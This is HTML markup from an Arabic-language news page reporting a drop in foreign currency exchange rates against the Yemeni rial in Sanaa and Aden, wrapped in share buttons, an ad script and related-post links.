				<a href="https://api.whatsapp.com/send?text=%D8%B9%D8%A7%D8%AC%D9%84%20%3A%20%D8%A7%D9%86%D9%87%D9%8A%D8%A7%D8%B1%20%D9%85%D8%AA%D8%B3%D8%A7%D8%B1%D8%B9%20%D9%88%D8%BA%D9%8A%D8%B1%20%D9%85%D8%AA%D9%88%D9%82%D8%B9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A3%D8%AC%D9%86%D8%A8%D9%8A%D8%A9%20%D8%A3%D9%85%D8%A7%D9%85%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%8A%D9%85%D9%86%D9%8A%20%D9%81%D9%8A%20%D8%B5%D9%86%D8%B9%D8%A7%D8%A1%20%D9%88%D8%B9%D8%AF%D9%86%28%20%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D9%85%D9%86%20%D9%85%D8%AD%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D9%81%D8%A9%20%29%20https://sabapost.net/?p=2005" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://sabapost.net/?p=2005&text=%D8%B9%D8%A7%D8%AC%D9%84%20%3A%20%D8%A7%D9%86%D9%87%D9%8A%D8%A7%D8%B1%20%D9%85%D8%AA%D8%B3%D8%A7%D8%B1%D8%B9%20%D9%88%D8%BA%D9%8A%D8%B1%20%D9%85%D8%AA%D9%88%D9%82%D8%B9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A3%D8%AC%D9%86%D8%A8%D9%8A%D8%A9%20%D8%A3%D9%85%D8%A7%D9%85%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%8A%D9%85%D9%86%D9%8A%20%D9%81%D9%8A%20%D8%B5%D9%86%D8%B9%D8%A7%D8%A1%20%D9%88%D8%B9%D8%AF%D9%86%28%20%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D9%85%D9%86%20%D9%85%D8%AD%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D9%81%D8%A9%20%29" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-02-21T16:59:42+03:00","datePublished":"2023-02-21T16:59:42+03:00","dateModified":"2023-02-21T17:05:20+03:00","headline":"\u0639\u0627\u062c\u0644 : \u0627\u0646\u0647\u064a\u0627\u0631 \u0645\u062a\u0633\u0627\u0631\u0639 \u0648\u063a\u064a\u0631 \u0645\u062a\u0648\u0642\u0639 \u0644\u0644\u0639\u0645\u0644\u0627\u062a \u0627\u0644\u0623\u062c\u0646\u0628\u064a\u0629 \u0623\u0645\u0627\u0645 \u0627\u0644\u0631\u064a\u0627\u0644 \u0627\u0644\u064a\u0645\u0646\u064a \u0641\u064a \u0635\u0646\u0639\u0627\u0621 \u0648\u0639\u062f\u0646( \u0645\u0628\u0627\u0634\u0631 \u0645\u0646 \u0645\u062d\u0644\u0627\u062a \u0627\u0644\u0635\u0631\u0627\u0641\u0629 )","name":"\u0639\u0627\u062c\u0644 : \u0627\u0646\u0647\u064a\u0627\u0631 \u0645\u062a\u0633\u0627\u0631\u0639 \u0648\u063a\u064a\u0631 \u0645\u062a\u0648\u0642\u0639 \u0644\u0644\u0639\u0645\u0644\u0627\u062a \u0627\u0644\u0623\u062c\u0646\u0628\u064a\u0629 \u0623\u0645\u0627\u0645 \u0627\u0644\u0631\u064a\u0627\u0644 \u0627\u0644\u064a\u0645\u0646\u064a \u0641\u064a \u0635\u0646\u0639\u0627\u0621 \u0648\u0639\u062f\u0646( \u0645\u0628\u0627\u0634\u0631 \u0645\u0646 \u0645\u062d\u0644\u0627\u062a \u0627\u0644\u0635\u0631\u0627\u0641\u0629 )","keywords":"\u0623\u0633\u0639\u0627\u0631,\u0627\u0644\u062f\u0648\u0644\u0627\u0631,\u0627\u0644\u0631\u064a\u0627\u0644,\u0635\u0631\u0641,\u0641\u064a","url":"https:\/\/sabapost.net\/?p=2005","description":"\u0639\u0627\u062c\u0644 : \u0627\u0646\u0647\u064a\u0627\u0631 \u0645\u062a\u0633\u0627\u0631\u0639 \u0648\u063a\u064a\u0631 \u0645\u062a\u0648\u0642\u0639 \u0644\u0644\u0639\u0645\u0644\u0627\u062a \u0627\u0644\u0623\u062c\u0646\u0628\u064a\u0629 \u0623\u0645\u0627\u0645 \u0627\u0644\u0631\u064a\u0627\u0644 \u0627\u0644\u064a\u0645\u0646\u064a \u0641\u064a \u0635\u0646\u0639\u0627\u0621 \u0648\u0639\u062f\u0646( \u0645\u0628\u0627\u0634\u0631 \u0645\u0646 \u0645\u062d\u0644\u0627\u062a \u0627\u0644\u0635\u0631\u0627\u0641\u0629 ) \u0633\u0628\u0623 \u0628\u0648\u0633\u062a | \u0635\u0646\u0639\u0627\u0621. \u0628\u062f\u0623\u062a \u0623\u0633\u0639\u0627\u0631 \u0635\u0631\u0641 \u0627\u0644\u0639\u0645\u0644\u0627\u062a \u0627\u0644\u0623\u062c\u0646\u0628\u064a\u0629 \u0628\u0627\u0644\u0627\u0646\u0647\u064a\u0627\u0631 \u0627\u0644\u0645\u062a\u0633\u0627\u0631\u0639 \u0623\u0645\u0627\u0645 \u0627\u0644\u0631\u064a\u0627\u0644 \u0627\u0644\u064a\u0645\u0646\u064a \u0641\u064a \u0635","copyrightYear":"2023","articleSection":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u064a\u0645\u0646,\u0623\u0633\u0639\u0627\u0631 \u0627\u0644\u0635\u0631\u0641,\u0625\u0633\u062a\u0637\u0644\u0627\u0639,\u0625\u0642\u062a\u0635\u0627\u062f","articleBody":"\u0639\u0627\u062c\u0644 : \u0627\u0646\u0647\u064a\u0627\u0631 \u0645\u062a\u0633\u0627\u0631\u0639 \u0648\u063a\u064a\u0631 \u0645\u062a\u0648\u0642\u0639 \u0644\u0644\u0639\u0645\u0644\u0627\u062a \u0627\u0644\u0623\u062c\u0646\u0628\u064a\u0629 \u0623\u0645\u0627\u0645 \u0627\u0644\u0631\u064a\u0627\u0644 \u0627\u0644\u064a\u0645\u0646\u064a \u0641\u064a \u0635\u0646\u0639\u0627\u0621 \u0648\u0639\u062f\u0646( \u0645\u0628\u0627\u0634\u0631 \u0645\u0646 \u0645\u062d\u0644\u0627\u062a \u0627\u0644\u0635\u0631\u0627\u0641\u0629 )\r\n\r\n\r\n\u0633\u0628\u0623 \u0628\u0648\u0633\u062a | \u0635\u0646\u0639\u0627\u0621. \r\n\u0628\u062f\u0623\u062a \u0623\u0633\u0639\u0627\u0631 \u0635\u0631\u0641 \u0627\u0644\u0639\u0645\u0644\u0627\u062a \u0627\u0644\u0623\u062c\u0646\u0628\u064a\u0629 \u0628\u0627\u0644\u0627\u0646\u0647\u064a\u0627\u0631 \u0627\u0644\u0645\u062a\u0633\u0627\u0631\u0639 \u0623\u0645\u0627\u0645 \u0627\u0644\u0631\u064a\u0627\u0644 \u0627\u0644\u064a\u0645\u0646\u064a \u0641\u064a \u0635\u0646\u0639\u0627\u0621 \u0648\u0639\u062f\u0646 \u0628\u0639\u062f \u0633\u0627\u0639\u0627\u062a \u0642\u0644\u064a\u0644\u0629 \u0645\u0646 \u0627\u0644\u0627\u0639\u0644\u0627\u0646 \u0639\u0646 \u0627\u0644\u0648\u062f\u064a\u0639\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0644\u0644\u0628\u0646\u0643 \u0627\u0644\u0645\u0631\u0643\u0632\u064a \u0627\u0644\u064a\u0645\u0646\u064a. \r\n\r\n\u0648\u064a\u0646\u0634\u0631 \u0633\u0628\u0623 \u0628\u0648\u0633\u062a \u0627\u062e\u0631 \u062a\u062d\u062f\u064a\u062b \u0644\u0627\u0633\u0639\u0627\u0631 \u0627\u0644\u0635\u0631\u0641 \u0642\u0628\u0644 \u0642\u0644\u064a\u0644\r\n\r\n\u0627\u0633\u0639\u0627\u0631 \u0635\u0631\u0641 \u0627\u0644\u062f\u0648\u0644\u0627\u0631 \u0648\u0627\u0644\u0633\u0639\u0648\u062f\u064a \u0641\u064a \u0639\u062f\u0646 \r\n\u0627\u0644\u062f\u0648\u0644\u0627\u0631 \r\n118\u202a1 \u0634\u0631\u0627\u0621 \r\n121\u202a9 \u0628\u064a\u0639 \r\n\r\n\u0627\u0644\u0633\u0639\u0648\u062f\u064a\r\n\u0634\u0631\u0627\u0621 : 310 \r\n\u0628\u064a\u0639 : 320\r\n\r\n\u0627\u0633\u0639\u0627\u0631 \u0635\u0631\u0641 \u0627\u0644\u062f\u0648\u0644\u0627\u0631 \u0648\u0627\u0644\u0633\u0639\u0648\u062f\u064a \u0641\u064a \u0635\u0646\u0639\u0627\u0621 \r\n\u0627\u0644\u062f\u0648\u0644\u0627\u0631 \r\n\u0634\u0631\u0627\u0621 : 542 \r\n\u0628\u064a\u0639 : 544\r\n\r\n\u0627\u0644\u0633\u0639\u0648\u062f\u064a \r\n\u0634\u0631\u0627\u0621 : 142\r\n\u0628\u064a\u0639 : 144\r\n\r\n\u0648\u064a\u0623\u062a\u064a \u0630\u0644\u0643 \u0628\u0639\u062f \u0633\u0627\u0639\u0627\u062a \u0642\u0644\u064a\u0644\u0629 \u0645\u0646 \u0627\u0644\u0627\u0639\u0644\u0627\u0646 \u0639\u0646 \u0627\u0644\u0648\u062f\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0644\u0644\u0628\u0646\u0643 \u0627\u0644\u0645\u0631\u0643\u0632\u064a \u0627\u0644\u064a\u0645\u0646\u064a. ","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0633\u0628\u0623 \u0628\u0648\u0633\u062a","logo":{"@type":"ImageObject","url":"https:\/\/sabapost.net\/wp-content\/uploads\/2026\/01\/LOGO.jpeg"},"sameAs":["https:\/\/www.facebook.com\/profile.php?id=100085918389772","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sabapost.net\/?p=2005","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Ahmed Salem","url":"https:\/\/sabapost.net\/?author=2"},"image":{"@type":"ImageObject","url":"https:\/\/sabapost.net\/wp-content\/uploads\/2023\/02\/\u0662\u0660\u0662\u0663\u0660\u0662\u0662\u0661_\u0661\u0667\u0660\u0664\u0660\u0666.jpg","width":1280,"height":780}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://sabapost.net/?p=2005" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%B9%D8%A7%D8%AC%D9%84%20%3A%20%D8%A7%D9%86%D9%87%D9%8A%D8%A7%D8%B1%20%D9%85%D8%AA%D8%B3%D8%A7%D8%B1%D8%B9%20%D9%88%D8%BA%D9%8A%D8%B1%20%D9%85%D8%AA%D9%88%D9%82%D8%B9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A3%D8%AC%D9%86%D8%A8%D9%8A%D8%A9%20%D8%A3%D9%85%D8%A7%D9%85%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%8A%D9%85%D9%86%D9%8A%20%D9%81%D9%8A%20%D8%B5%D9%86%D8%B9%D8%A7%D8%A1%20%D9%88%D8%B9%D8%AF%D9%86%28%20%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D9%85%D9%86%20%D9%85%D8%AD%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D9%81%D8%A9%20%29&#038;url=https://sabapost.net/?p=2005" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://sabapost.net/?p=2005&#038;title=%D8%B9%D8%A7%D8%AC%D9%84%20%3A%20%D8%A7%D9%86%D9%87%D9%8A%D8%A7%D8%B1%20%D9%85%D8%AA%D8%B3%D8%A7%D8%B1%D8%B9%20%D9%88%D8%BA%D9%8A%D8%B1%20%D9%85%D8%AA%D9%88%D9%82%D8%B9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A3%D8%AC%D9%86%D8%A8%D9%8A%D8%A9%20%D8%A3%D9%85%D8%A7%D9%85%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%8A%D9%85%D9%86%D9%8A%20%D9%81%D9%8A%20%D8%B5%D9%86%D8%B9%D8%A7%D8%A1%20%D9%88%D8%B9%D8%AF%D9%86%28%20%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D9%85%D9%86%20%D9%85%D8%AD%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D9%81%D8%A9%20%29" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://sabapost.net/?p=2005&#038;name=%D8%B9%D8%A7%D8%AC%D9%84%20%3A%20%D8%A7%D9%86%D9%87%D9%8A%D8%A7%D8%B1%20%D9%85%D8%AA%D8%B3%D8%A7%D8%B1%D8%B9%20%D9%88%D8%BA%D9%8A%D8%B1%20%D9%85%D8%AA%D9%88%D9%82%D8%B9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A3%D8%AC%D9%86%D8%A8%D9%8A%D8%A9%20%D8%A3%D9%85%D8%A7%D9%85%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%8A%D9%85%D9%86%D9%8A%20%D9%81%D9%8A%20%D8%B5%D9%86%D8%B9%D8%A7%D8%A1%20%D9%88%D8%B9%D8%AF%D9%86%28%20%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D9%85%D9%86%20%D9%85%D8%AD%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D9%81%D8%A9%20%29" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://sabapost.net/?p=2005&#038;description=%D8%B9%D8%A7%D8%AC%D9%84%20%3A%20%D8%A7%D9%86%D9%87%D9%8A%D8%A7%D8%B1%20%D9%85%D8%AA%D8%B3%D8%A7%D8%B1%D8%B9%20%D9%88%D8%BA%D9%8A%D8%B1%20%D9%85%D8%AA%D9%88%D9%82%D8%B9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A3%D8%AC%D9%86%D8%A8%D9%8A%D8%A9%20%D8%A3%D9%85%D8%A7%D9%85%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%8A%D9%85%D9%86%D9%8A%20%D9%81%D9%8A%20%D8%B5%D9%86%D8%B9%D8%A7%D8%A1%20%D9%88%D8%B9%D8%AF%D9%86%28%20%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D9%85%D9%86%20%D9%85%D8%AD%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D9%81%D8%A9%20%29&#038;media=https://sabapost.net/wp-content/uploads/2023/02/٢٠٢٣٠٢٢١_١٧٠٤٠٦.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://sabapost.net/?p=2005&#038;title=%D8%B9%D8%A7%D8%AC%D9%84%20%3A%20%D8%A7%D9%86%D9%87%D9%8A%D8%A7%D8%B1%20%D9%85%D8%AA%D8%B3%D8%A7%D8%B1%D8%B9%20%D9%88%D8%BA%D9%8A%D8%B1%20%D9%85%D8%AA%D9%88%D9%82%D8%B9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A3%D8%AC%D9%86%D8%A8%D9%8A%D8%A9%20%D8%A3%D9%85%D8%A7%D9%85%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%8A%D9%85%D9%86%D9%8A%20%D9%81%D9%8A%20%D8%B5%D9%86%D8%B9%D8%A7%D8%A1%20%D9%88%D8%B9%D8%AF%D9%86%28%20%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D9%85%D9%86%20%D9%85%D8%AD%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D9%81%D8%A9%20%29" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://sabapost.net/?p=2005" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://sabapost.net/?p=2005&#038;description=%D8%B9%D8%A7%D8%AC%D9%84%20%3A%20%D8%A7%D9%86%D9%87%D9%8A%D8%A7%D8%B1%20%D9%85%D8%AA%D8%B3%D8%A7%D8%B1%D8%B9%20%D9%88%D8%BA%D9%8A%D8%B1%20%D9%85%D8%AA%D9%88%D9%82%D8%B9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A3%D8%AC%D9%86%D8%A8%D9%8A%D8%A9%20%D8%A3%D9%85%D8%A7%D9%85%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%8A%D9%85%D9%86%D9%8A%20%D9%81%D9%8A%20%D8%B5%D9%86%D8%B9%D8%A7%D8%A1%20%D9%88%D8%B9%D8%AF%D9%86%28%20%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D9%85%D9%86%20%D9%85%D8%AD%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D9%81%D8%A9%20%29&#038;media=https://sabapost.net/wp-content/uploads/2023/02/٢٠٢٣٠٢٢١_١٧٠٤٠٦.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D8%B9%D8%A7%D8%AC%D9%84%20%3A%20%D8%A7%D9%86%D9%87%D9%8A%D8%A7%D8%B1%20%D9%85%D8%AA%D8%B3%D8%A7%D8%B1%D8%B9%20%D9%88%D8%BA%D9%8A%D8%B1%20%D9%85%D8%AA%D9%88%D9%82%D8%B9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A3%D8%AC%D9%86%D8%A8%D9%8A%D8%A9%20%D8%A3%D9%85%D8%A7%D9%85%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%8A%D9%85%D9%86%D9%8A%20%D9%81%D9%8A%20%D8%B5%D9%86%D8%B9%D8%A7%D8%A1%20%D9%88%D8%B9%D8%AF%D9%86%28%20%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D9%85%D9%86%20%D9%85%D8%AD%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D9%81%D8%A9%20%29&#038;url=https://sabapost.net/?p=2005" rel="external noopener nofollow" title="‫Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">‫Pocket</span>
				</a>
				<a href="mailto:?subject=%D8%B9%D8%A7%D8%AC%D9%84%20%3A%20%D8%A7%D9%86%D9%87%D9%8A%D8%A7%D8%B1%20%D9%85%D8%AA%D8%B3%D8%A7%D8%B1%D8%B9%20%D9%88%D8%BA%D9%8A%D8%B1%20%D9%85%D8%AA%D9%88%D9%82%D8%B9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A3%D8%AC%D9%86%D8%A8%D9%8A%D8%A9%20%D8%A3%D9%85%D8%A7%D9%85%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%8A%D9%85%D9%86%D9%8A%20%D9%81%D9%8A%20%D8%B5%D9%86%D8%B9%D8%A7%D8%A1%20%D9%88%D8%B9%D8%AF%D9%86%28%20%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D9%85%D9%86%20%D9%85%D8%AD%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D9%81%D8%A9%20%29&#038;body=https://sabapost.net/?p=2005" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	<div class="stream-item stream-item-below-post"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7801833989726244"
     crossorigin="anonymous"></script>
<!-- افقي سبا بوست -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7801833989726244"
     data-ad-slot="4605184449"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://sabapost.net/?p=2002" style="background-image: url(https://sabapost.net/wp-content/uploads/2023/01/٢٠٢٢٠٤١٦_٢٢١٨١٤-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">بعد الاعلان عن الوديعة السعودية ... انهيار تاريخي للدولار الأمريكي امام الريال اليمني في صنعاء وعدن</span>
						</div>
					</div>
				</a>

				<a href="https://sabapost.net/?p=2002" rel="prev">
					<h3 class="post-title">بعد الاعلان عن الوديعة السعودية ... انهيار تاريخي للدولار الأمريكي امام الريال اليمني في صنعاء وعدن</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://sabapost.net/?p=2010" style="background-image: url(https://sabapost.net/wp-content/uploads/2023/02/٢٠٢٣٠٢٢١_١٥٥١٢٩-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">عاجل : صنعاء تزف بشرى سارة للأمناء الشرعيين وتتخذ إجراءات رادعة بحق منتحلي صفة الأمين</span>
						</div>
					</div>
				</a>

				<a href="https://sabapost.net/?p=2010" rel="next">
					<h3 class="post-title">عاجل : صنعاء تزف بشرى سارة للأمناء الشرعيين وتتخذ إجراءات رادعة بحق منتحلي صفة الأمين</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="إنجاز وطني جديد يعزّز الثقة والجودة … «رواب» تحصد شهادتي الأيزو العالمية في سلامة الغذاء وإدارة الجودة" href="https://sabapost.net/?p=8352" class="post-thumb"><img width="390" height="220" src="https://sabapost.net/wp-content/uploads/2026/01/GridArt_٢٠٢٦٠١٢٠_١٨٣٧٠٦٨٣٤-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://sabapost.net/?p=8352">إنجاز وطني جديد يعزّز الثقة والجودة … «رواب» تحصد شهادتي الأيزو العالمية في سلامة الغذاء وإدارة الجودة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ يوم واحد</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="يوسف عتيبة لـ &#8220;سبأ بوست&#8221; : بإرادة صلبة صنعنا التحوّلات وبطموح لا يلين نمضي نحو الاكتفاء الذاتي بمنتجات وطنية تتفوّق على المستورد" href="https://sabapost.net/?p=8341" class="post-thumb"><img width="390" height="220" src="https://sabapost.net/wp-content/uploads/2026/01/٢٠٢٦٠١٢٠_١٧٠٢٥١-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://sabapost.net/?p=8341">يوسف عتيبة لـ &#8220;سبأ بوست&#8221; : بإرادة صلبة صنعنا التحوّلات وبطموح لا يلين نمضي نحو الاكتفاء الذاتي بمنتجات وطنية تتفوّق على المستورد</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ يوم واحد</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="تدشين الصلاحيات الكاملة لفروع الأوقاف بمديريات محافظة صنعاء" href="https://sabapost.net/?p=8333" class="post-thumb"><img width="390" height="220" src="https://sabapost.net/wp-content/uploads/2026/01/IMG-20260110-WA0144-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://sabapost.net/?p=8333">تدشين الصلاحيات الكاملة لفروع الأوقاف بمديريات محافظة صنعاء</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ أسبوعين</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="بتوجيهات قائد الثورة .. سلطات صنعاء تفرج عن المواد الخام التابعة لمصانع إخوان ثابت بعد ثلاثة أشهر من إحتجازها في منفذ عفار" href="https://sabapost.net/?p=8317" class="post-thumb"><img width="390" height="220" src="https://sabapost.net/wp-content/uploads/2026/01/FB_IMG_1767623327035-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://sabapost.net/?p=8317">بتوجيهات قائد الثورة .. سلطات صنعاء تفرج عن المواد الخام التابعة لمصانع إخوان ثابت بعد ثلاثة أشهر من إحتجازها في منفذ عفار</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ أسبوعين</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>
